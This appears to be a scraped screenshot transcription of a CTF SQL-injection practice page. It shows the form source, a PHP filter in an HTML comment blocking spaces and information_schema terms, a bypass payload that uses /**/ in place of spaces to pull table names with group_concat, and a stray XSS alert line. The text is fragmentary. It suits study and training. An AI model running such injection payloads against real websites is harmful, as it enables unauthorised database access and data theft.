 Qeury Page
http://88030202-7e53-4ed0-b44
http://88030202-7e53-4ed0-b44
/**/union/**/select/**/group_concat(table_name)/**/from/**/information_schema.`tables`/**/where/**/table_schema=database()
火狐官方站点 新手上路 常用网址 京东商城 MySQL蜜罐获取攻击... CTF练习平台_挡我者... 网络安全实验室|网络... 适合新手的CTF靶场合... 会员登录_i春秋_在线... 【i春秋】-专注网络安... 移动设备上的书签
13
14 </head>
15 <body>
16
17 <div id="container">
18 <div id="output">
19 <div class="containerT">
20 <h1>查询</h1>
21 <form class="form" id="entry_form" method="get" action="">
22 <input type="text" placeholder="1" id="entry_name" name='query' value="1">
23 <button type="sbmit" id="entry_btn">确定</button>
24 <div id="prompt" class="prompt"></div>
25 </form>
26 </div>
27 </div>
28 </div>
29
30 <script type="text/javascript">
31 $(function(){
32 Victor("container", "output"); //登录背景函数
33 $("#entry_name").focus();
34 $(document).keydown(function(event){
35 if(event.keyCode==13){
36 $("#entry_btn").click();
37 }
38 });
39 });
40 </script>
41 <div style="text-align:center;">
42 </div>
43 <!--
44 if(preg_match('/information_schema\.tables|information_schema\.columns|linestring| |polygon/is', $_GET['query'])){
45 die('@A@');
46 }
47 -->
48 </body>
49 </html>
50
51 <script>alert('content')</script>